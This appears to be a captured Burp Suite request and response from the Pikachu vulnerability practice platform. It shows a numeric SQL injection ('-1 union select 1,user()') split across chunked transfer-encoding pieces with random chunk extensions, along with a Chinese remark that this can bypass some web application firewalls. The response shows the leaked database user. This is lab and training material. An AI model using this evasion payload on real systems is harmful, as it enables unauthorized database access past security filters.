 Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 584
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa76lft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 1;g9jUQJq
17 i
18 2;BO1Jz1H9z9
19 d=
20 ;SAMD5ZF54jPg7Kh6J2qjd
21 -1
22 1;fRacs2Ci6ru1sceENPw
23 u
24 3;pCdgLZbR
25 nio
26 2;sgRc9MjY
27 n
28 3;K6PzeNzijEViW59JRWdQ
29 sel
30 1;waNdScnp
31 e
32 3;ha8tXXgU1
33 ct
34 3;CMfCThZxuc8tvCelA1bkmmxY5
35 1,u
36 1;nOQ2uGlWYC
37 s
38 3;qUb1U7
39 er(
40 2;QsPoWiW4vNtKQS6
41 )-
42 1;DaSWfyqvvxY6yNFN
43 -
44 3;hAlqLyVseEi4S8DKoTzMH
45 +&s
46 2;RQNtUeqtsQGyAgCcsxtw
47 ub
48 1;yCmuRxL
;后面是随机值可以 可有可无 但是加上
可以绕过一些waf
? < + > Type a search term
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: root@localhost
Pikachu PIKA~